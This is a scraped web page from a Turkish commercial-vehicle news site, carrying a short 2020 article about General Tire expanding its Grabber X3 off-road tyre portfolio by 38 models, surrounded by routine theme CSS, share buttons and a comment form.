.td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor&url=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/&amp;media=https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg&description=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor %0A%0A https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-1024x683.jpg 1024w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-2048x1365.jpg 2048w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1601539672_5_General_Tire_Grabber_X3"/></a></div><h4><strong>Continental bünyesinde bulunan General Tire, Grabber X arazi lastikleri portföyünü genişletiyor. Amerika kökenli lastik markası, arazi uzmanı 38 lastik modelini piyasaya sürecek. Bu modellerinden sürerken dokuz tanesi kırmızı yanak yazılı olacak.</strong></h4><p>Continental bünyesinde bulunan General Tire, Grabber X<sup>3 </sup>arazi lastikleri portföyünü 38 model ekleyerek genişletiyor. Arazi uzmanı lastiklerin bu yeni eklenen modellerinin dokuz tanesi kırmızı yanak yazılı olacak.</p><p>Ürün portföyünün genişlemesiyle ilgili olarak açıklamada bulunan General Tire EMEA İş Geliştime Müdürü Matthias Bartz, “Bu seriye son olarakgeçtiğimiz sonbaharda LT 265/60 R 18 ebatı eklendi. Bu ebat, Ford Ranger, VW Amarok, Nissan Navarra NP 300 ve Jeep Wrangler gibi pikap segmentinde rağbet gören birkaç modele uygun olacak. Bu yeni ürünlerle, pazarda arazi lastiklerinde en geniş portföylerden birine sahip oluyoruz. Bu yeni ürün gamıyla neredeyse her tip SUV aracı arazi sürüşü için donatabiliriz.” dedi.</p><p>Amerikan lastik markası Grabber X3&#8217;te hem yolda hem de arazide kullanım için bir SUV / arazi modeli/deseni geliştirdi. Ancak yine de vurgu, arazi uygulamaları üzerine olurken, Grabber X3 80 arazi /20 asfalt uygulama yüzdesine sahiptir. Sürücülerin lastiklerden beklendiklerine cevap vermek için General Tire geliştirme mühendisleri, üç temel teknolojiye odaklandı. Derin çamurda maksimum çekiş gücü için Extreme Mud (X Mud), kumda sürüş için Extreme Dirt (X Dirt) ve taşlık arazi ile başa çıkmak için Extreme Rock (X Rock). 15-20 inç jantlar için piyasaya sürülen arazi uzmanı Grabber X<sup>3 </sup>modelinin tüm ebatları, 160 km/h hıza kadar onaylı.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiketler</span></li><li><a href="https://ticariturk.com/tag/ford-ranger/">Ford Ranger</a></li><li><a href="https://ticariturk.com/tag/general-tire-emea-is-gelistime-muduru-matthias-bartz/">General Tire EMEA İş Geliştime Müdürü Matthias Bartz</a></li><li><a href="https://ticariturk.com/tag/grabber-x3/">Grabber X3</a></li><li><a href="https://ticariturk.com/tag/jeep-wrangler/">Jeep Wrangler</a></li><li><a href="https://ticariturk.com/tag/nissan-navarra-np-300/">Nissan Navarra NP 300</a></li><li><a href="https://ticariturk.com/tag/vw-amarok/">VW Amarok</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor&url=https%3A%2F%2Fticariturk.com%2Fgeneral-tire-grabber-x%25c2%25b3-arazi-lastikleri-portfoyunu-genisletiyor%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/&amp;media=https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg&description=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=General+Tire+Grabber+X%C2%B3+Arazi+Lastikleri+Portf%C3%B6y%C3%BCn%C3%BC+Geni%C5%9Fletiyor %0A%0A https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/crafterin-yeni-modeli-uzun-sasi-okul-ve-servis-satisa-sunuldu529-2/">Crafter’ın Yeni Modeli Uzun Şasi Okul ve Servis Satışa Sunuldu!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/farplas-sap-s-4hana-projesiyle-dijital-donusumde-model-sirket-oldu/">FARPLAS, SAP S/4HANA PROJESİYLE DİJİTAL DÖNÜŞÜMDE “MODEL ŞİRKET” OLDU</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768317957' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768317958 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2020-10-02T10:46:07+00:00"><meta itemprop="dateModified" content="2020-10-02T10:46:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2020/10/1601539672_5_General_Tire_Grabber_X3-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":533,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "159";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "53";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opel-yeni-frontera-gravel-konsepti-ile-yollarda/"  rel="bookmark" class="td-image-wrap " title="Opel, Yeni Frontera GRAVEL Konsepti ile yollarda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel, Yeni Frontera GRAVEL Konsepti ile yollarda" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3Nt0-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opel-yeni-frontera-gravel-konsepti-ile-yollarda/"  rel="bookmark" title="Opel, Yeni Frontera GRAVEL Konsepti ile yollarda">Opel, Yeni Frontera GRAVEL Konsepti ile yollarda</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/general-tire-grabber-x%C2%B3-arazi-lastikleri-portfoyunu-genisletiyor/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='533' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b28c800f13" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter 